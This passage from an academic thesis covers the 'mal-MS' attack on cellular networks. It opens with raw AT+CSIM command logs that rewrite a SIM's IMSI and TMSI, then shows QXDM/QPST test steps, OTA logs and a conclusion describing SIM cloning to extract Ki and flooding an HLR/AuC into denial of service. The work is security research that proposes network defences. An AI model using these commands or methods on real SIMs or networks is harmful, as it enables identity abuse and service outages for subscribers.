AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082955106407056 9291B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

================================================================= Counter:

9

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082955309003201 2801B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

================================================================= Counter:

10

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082926106302818 0001B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

# **11. TESTING mal-MS ATTACK USING QXDM AND QPST**

### **11.1 How to set up QXDM and QPST**

The first step was to set up QXDM and QPST to be able for testing **mal-MS**. For this purpose, we used a root Samsung galaxy GT-I5500 mobile phone.

Firstly, we used Samsung Kies to found the Samsung galaxy mobile phone and install correctly the drivers in our computer. Then, we used QPST configuration to enable the port that we have connected the Samsung galaxy mobile (see figure 29). To do this we have to click the Add New Port button and then to enter the port that we have connected the mobile phone (for example COM9) and click OK button (see figure 30).

After this, we connect the Samsung galaxy mobile phone to QXDM. To do this we have to follow the route Options  $\rightarrow$  Communications and click the button. This action we show us a window that we choose our mobile phone and target port and click OK button (see figure 31). If we do this, the mobile phone will be connected successfully to QXDM application (see underline text on figure 32).

The next thing that we have do is to press F11 on our computer inside the QXDM application to see Item View which shows the contents of this temporary ISF log file. After that, we select all and choose to Refilter Items (see figure 33). This action we show us a window that we have to choose Log Packets (OTA) and select Known Over-The-Air types (see figure 34).



Finally, after we did right all these steps we were able to see the results of **mal-MS** attack.

**Figure 29: QPST Configuration enable port**



**Figure 30: Add New Port QPST configuration**



#### **Figure 31: How to connect a phone to QXDM**



**Figure 32: Successfully connection to QXDM**



**Figure 33: QXDM Item View**





#### **11.2 Ready for testing mal-MS attack in practice**

After we saw how to set up QXDM and QPST, the final step was to test how **mal-MS** attack work in practice if we change the IMSI and TMSI in our sim card. It is important to mention that in this test we can change the IMSI and TMSI only one at a time in our sim card and not continuity as we did with Arduino. This test is done in this way because in Arduino we cannot see if **mal-MS** attack is successful.

Firstly, we change only the IMSI in sim card with one roaming IMSI and put it on Samsung galaxy mobile phone because except from **mal-MS** attack we want to see and some other tests. Then, we connect the mobile phone to our computer and start testing with QXDM. We observe that although the mobile phone has a roaming IMSI and not the original, we were able to make calls but not able to receive calls.

After a research that we do about this, we came to the fact that we were able to make calls because when making the procedure of location update the MS send the TMSI to the cellular network and not the IMSI (see figure 35). Then, the cellular network send to MS that the TMSI is valid and accept the location update (see figure 36).

For the fact that we were not able to receive calls, this happen because in GPRS Mobility Management (GMM)/Attach Request the MS send to network the IMSI for authentication (see figure 39). Then, the network "see" that the roaming IMSI which MS send is not valid as a result to reject GMM/Attach. So, GPRS services not allowed and not able to receive calls in our mobile (see figure 40).

After these observations, we do the **mal-MS** attack to see the results. We update the TMSI with one not valid TMSI and change the IMSI with one roaming IMSI. After we did all of these actions, we start testing with QXDM. The first observation with **mal-MS** attack was that we were not able to make calls nor receive calls.

For the fact that we were not able to do calls, this happen because the network "see" that TMSI which **mal-MS** send is not valid and because of this it will perform an IMSI attach (see figure 37). Then, the network will reject the location update because it will "see" that the roaming IMSI which **mal-MS** send is not valid (see figure 38) as a result to "fly" us from network and cannot make calls.

In the other hand for the fact that we were not able to receive calls after **mal-MS** attack, it is the same that we have analyzed analytically above and see in figures 39 and 40.

However the main observation about **mal-MS** attack was that working perfectly as we said theoretically before (see figure 41). More analytically, in the location update request procedure the **mal-MS** send to network the not valid TMSI (see figure 42). Then, the network does not recognize it and request from the **mal-MS** a valid IMSI. After that, the **mal-MS** instead of send a valid IMSI, it will send to network a roaming IMSI (see figure 43).

Finally, the results of **mal-MS** attack are:

- 1. The network will "see" that the roaming IMSI which **mal-MS** send is not correct as a result to reject GMM/Attach (see figure 41).
- 2. The network will reject location update because it will "see" that the TMSI which **mal-MS**  send is not valid (see figure 41).



### **Figure 35: Location Updating Request (TMSI attach)**



**Figure 36: Location Updating Accept**



**Figure 37: Location Updating Request (IMSI attach)**



#### **Figure 38: Location Updating Reject**



**Figure 39: GMM/Attach Request**



Results

closure<br>
chan\_type = 0 (0x0)<br>
trans\_id\_or\_skip\_ind = 0 (0x0)<br>
prot\_disc = 8 (0x8) (GSM\_GMM\_MESSAGES)<br>
msg\_type = 4 (0x4)

rot<br>| gprs\_mob\_man\_prot<br>| GMM\_ATTACH\_REJECT<br>| gmm\_cause\_val = 7 (0x7) (GPRS services not allowed)<br>| t3302\_value\_incl = 0 (0x0)

**Figure 40: GMM/Attach Reject**

| OTA LOG | [Ox412F DCCH UL/RRC Connection Setup C        | 20:59:52.511 | Radio Bearer ID: 2, Length: 64       |
|---------|-----------------------------------------------|--------------|--------------------------------------|
| OTA LOG | [Ox713A MM/Location Updating Request          | 20:59:52.512 | Direction: MS To Network, Length: 20 |
| OTA LOG | [Ox412F DCCH UL/Initial Direct Transfer       | 20:59:52.512 | Radio Bearer ID: 3, Length: 28       |
| OTA LOG | TOx713A GMM/Attach Request                    | 20:59:52.513 | Direction: MS To Network, Length: 45 |
| OTA LOG | TOx412F DCCH UL/Initial Direct Transfer       | 20:59:52.513 | Radio Bearer ID: 3. Length: 54       |
| OTA LOG | [Ox412F DCCH DL/Measurement Control           | 20:59:52.770 | Radio Bearer ID: 2. Length: 100      |
| OTA LOG | [Ox412F DCCH DL/Downlink Direct Transfer      | 20:59:52.790 | Radio Bearer ID: 3, Length: 6        |
| OTA LOG | [Ox412F DCCH DL/Downlink Direct Transfer      | 20:59:52.791 | Radio Bearer ID: 3, Length: 6        |
| OTA LOG | TOx713A MM/Identity Request                   | 20:59:52.791 | Direction: Network To MS, Length: 3  |
| OTA LOG | [Ox713A MM/Identity Response                  | 20:59:52.791 | Direction: MS To Network, Length: 11 |
| OTA LOG | TOx412F DCCH UL/Uplink Direct Transfer        | 20:59:52.791 | Radio Bearer ID: 3. Length: 14       |
| OTA LOG | [Ox713A GMM/Identity Request                  | 20:59:52.791 | Direction: Network To MS, Length: 3  |
| OTA LOG | [Ox713A GMM/Identity Response                 | 20:59:52.791 | Direction: MS To Network, Length: 11 |
| OTA LOG | [Ox412F DCCH UL/Uplink Direct Transfer        | 20:59:52.791 | Radio Bearer ID: 3. Length: 14       |
| OTA LOG | [Ox412F DCCH DL/Downlink Direct Transfer      | 20:59:53.920 | Radio Bearer ID: 3, Length: 6        |
| OTA LOG | [Ox713A GMM/Attach Reiect                     | 20:59:53.921 | Direction: Network To MS, Length: 3  |
| OTA LOG | [Ox412F DCCH DL/Signaling Connection R        | 20:59:54.010 | Radio Bearer ID: 2. Length: 2        |
| OTA LOG | [Ox412F DCCH DL/Downlink Direct Transfer      | 20:59:54.070 | Radio Bearer ID: 3, Length: 6        |
| OTA LOG | [Ox713A MM/Location Updating Reject           | 20:59:54.071 | Direction: Network To MS, Length: 3  |
| OTA LOG | <b>COx412F DCCH DL/RRC Connection Release</b> | 20:59:54.160 | Radio Bearer ID: 1. Length: 3        |

**Figure 41: mal-MS attack in practice**



### **Figure 42: MM/Location Updating Request mal-MS not valid TMSI**

| OTA LOG              |                                     | [Ox412F DCCH UL/Initial Direct Transfer                                               | 20:46:33.006  | Radio Bearer ID: 3, Length: 28       |  |  |  |  |
|----------------------|-------------------------------------|---------------------------------------------------------------------------------------|---------------|--------------------------------------|--|--|--|--|
| <b>OTA LOG</b>       |                                     | [Ox713A GMM/Attach Request                                                            | 20:46:33.007  | Direction: MS To Network, Length: 48 |  |  |  |  |
| OTA LOG              |                                     | [Ox412F DCCH UL/Initial Direct Transfer                                               | 20:46:33.007  | Radio Bearer ID: 3, Length: 57       |  |  |  |  |
| OTA LOG              |                                     | [Ox412F DCCH DL/Measurement Control                                                   | 20:46:33.264  | Radio Bearer ID: 2, Length: 100      |  |  |  |  |
| OTA LOG              |                                     | [Ox412F DCCH DL/Downlink Direct Transfer                                              | 20:46:33.284  | Radio Bearer ID: 3. Length: 6        |  |  |  |  |
| OTA LOG              |                                     | [Ox713A MM/Identity Request                                                           | 20:46:33.285  | Direction: Network To MS, Length: 3  |  |  |  |  |
| OTA LOG              |                                     | [Ox713A MM/Identity Response                                                          | 20:46:33.285  | Direction: MS To Network, Length: 11 |  |  |  |  |
| OTA LOG              |                                     | [Ox412F DCCH UL/Uplink Direct Transfer                                                | 20:46:33.285  | Radio Bearer ID: 3, Length: 14       |  |  |  |  |
| OTA LOG              |                                     | Ox412F DCCH DL/Downlink Direct Transfer                                               | 20:46:33.704  | Radio Bearer ID: 3, Length: 6        |  |  |  |  |
| OTA LOG              |                                     | [Ox713A GMM/Attach Reject                                                             | 20:46:33.704  | Direction: Network To MS, Length: 3  |  |  |  |  |
| OTA LOG              |                                     | [Ox412F DCCH DL/Signaling Connection R 20:46:33.794                                   |               | Radio Bearer ID: 2, Length: 2        |  |  |  |  |
| OTA LOG              |                                     | [Ox412F DCCH DL/Downlink Direct Transfer 20:46:33.984<br>MM /Location Undeting Reject |               | Radio Bearer ID: 3, Length: 6        |  |  |  |  |
| $ATA + AC$           | $F_{0} = 74.5A$                     |                                                                                       | 20.145.22.024 | Disaction: Natural Ta MC, Longth:    |  |  |  |  |
| <b>Results</b>       |                                     |                                                                                       |               |                                      |  |  |  |  |
|                      | p_tmsi_or_imsi                      |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident_type = 1 (0x1)$              |                                                                                       |               |                                      |  |  |  |  |
|                      | $odd\_even\_ind = 1$ $(0x1)$        |                                                                                       |               |                                      |  |  |  |  |
|                      | $num\_ident = 15 (0xf)$             |                                                                                       |               |                                      |  |  |  |  |
|                      | $\text{ident}[0] = 2 \text{ (0x2)}$ |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[1] = 6 (0x6)$                |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[2] = 2 (0x2)$                |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[3] = 0 (0x0)$                |                                                                                       |               |                                      |  |  |  |  |
|                      | $\text{ident}[4] = 1 \text{ (0x1)}$ |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[5] = 3 (0x3)$                |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[6] = 6 (0x6)$                |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[7] = 2 (0x2)$                |                                                                                       |               |                                      |  |  |  |  |
| $ident[8] = 0 (0x0)$ |                                     |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[9] = 1 (0x1)$                |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[10] = 8 (0x8)$               |                                                                                       |               |                                      |  |  |  |  |
|                      | $\text{ident}[11] = 0 \ (0x0)$      |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[12] = 8 (0x8)$               |                                                                                       |               |                                      |  |  |  |  |
|                      | $\text{ident}[13] = 0 \ (0x0)$      |                                                                                       |               |                                      |  |  |  |  |
|                      | $ident[14] = 0 (0x0)$               |                                                                                       |               |                                      |  |  |  |  |

**Figure 43: GMM/Attach Request mal-MS roaming IMSI**

# **12. CONCLUSION**

In the first part of this thesis, we presented theoretically:

- 1. Sim cards and their data threats
- 2. AT commands
- 3. Arduino
- 4. QUALCOMM applications such as QXDM, QPST

More analytically, we have presented a lot of information's about sim cards and the threats that exists about their data.

Then, we have presented the AT Commands syntax and many AT commands such as general, call control, network service related and mobile equipment control and status commands. We show that if these AT commands used properly, can do a lot of things as for example they can retrieve sensitive data (identities and keys) from the SIM cards.

After that, we have presented the Arduino, a commodity hardware and software which is widely and affordably available. Arduino is a great tool for developing interactive objects, taking inputs from a variety of switches or sensors and controlling a variety of lights, motors and other outputs. Moreover, Arduino has many boards like GSM or 3G etc... for different purposes, each of them and Arduino IDE to programming projects.

Finally, we have presented Qualcomm applications (QXDM and QPST) which are very important and can used for testing purposes.

In the second part of this thesis and after having gained enough knowledge, we presented **mal-MS** attack which is capable of, consequently, executing a registration procedure, using a different IMSI for each registration attempt with great success.

Then, the most difficult and most excited part was to implement **mal-MS** attack. For these purpose, firstly we cloned a sim card to extract the Ki and the IMSI. After that, we update TMSI and IMSI using Arduino combined with its GSM shield and AT commands. The next step was to convert IMSI to be able to send in APDU format. Finally, after did properly all these steps we were ready to implement **mal-MS** attack with success.

After the implementation, we tested **mal-MS** attack in practice using QXDM and QPST applications because we wanted to show that is working perfectly as we presented in theory. Our tests showed us that the **mal-MS** attack can perform a registration in a very short time. And because of this, as we explained analytically in section 9 a great amount of ADR messages is directed from the roaming MSC/SGSN to the targeted HLR/AuC, which is successively forced to generate AVs for each received
IMSI, depleting its computational resources. So, the targeted HLR/AuC reaches a saturation point and cannot serve new requests (DoS attack).

Finally, it is important to mention that our attack depicts that no security mechanisms are implemented to prevent, block or even monitor malicious activities in cellular mobile networks. So, we believe that security mechanisms, such as firewalls and intrusion detection systems should be more specifically designed and incorporated in cellular mobile networks to increase the provided level of security.

## **LIST OF ABBREVIATIONS**

- GSM . . . . . . Global System for Mobile Communications
- HE . . . . . . Home Environment
- SIM . . . . . . Subscriber Identity Module
- SN . . . . . . Serving Network
- ME . . . . . . Mobile Equipment
- SMS . . . . . . Short Message Service
- MMS . . . . . . Multimedia Messaging Service
- 3G . . . . . . Third Generation
- IMSI . . . . . . International mobile subscriber identity
- TMSI . . . . . . Temporary Mobile Subscriber Identity
- MS . . . . . . Mobile Station
- mal-MS . . . . . . Malware Mobile Station
- QXDM . . . . . . Qualcomm extensible Diagnostic Monitor
- QPST . . . . . . Qualcomm Product Support Tool
- LTE . . . . . . Long Term Evolution
- 4G . . . . . . Fourth generation
- HLR . . . . . . Home location register
- AuC . . . . . . Authentication Center
- CPU . . . . . . Central Processing Unit
- ROM . . . . . . Read-Only Memory
- RAM . . . . . . Random access memory
- EPROM . . . . . . Erasable programmable read-only memory
- E2PROM . . . . . . Electrically Erasable Programmable Read-Only Memory
- IC . . . . . . Integrated Circuit
- Ki . . . . . . Authentication secret key
- PIN . . . . . . Personal identification number
- PUK . . . . . . Personal unblocking code
- Kc . . . . . . Cryptographic key used by the cipher A5
- MF . . . . . . Master File
- DF . . . . . . Dedicated File
- EF . . . . . . Elementary File
- DCS . . . . . . Digital Cellular System
- LAI . . . . . . Location area identity
- PLMN . . . . . . Public land mobile network
- BCCH . . . . . . Broadcast control channel
- CHV1 . . . . . . Card Holder Verification 1
- CHV2 . . . . . . Card Holder Verification 2
- ADM . . . . . . Administrative
- ICCID . . . . . . Integrated Circuit Card ID
- APDU . . . . . . . . Application Protocol Data Unit
- MSC . . . . . . Mobile Services Switching Center
- SDA . . . . . . Smartcard Developer Association
- 3GPP . . . . . . 3rd Generation Partnership Project
- IBM . . . . . . International Business Machines Corporation
- TA . . . . . . Terminal Adaptor
- HEX . . . . . . Hexadecimal mode
- MCC . . . . . . Mobile country code
- MNC . . . . . . Mobile network codes
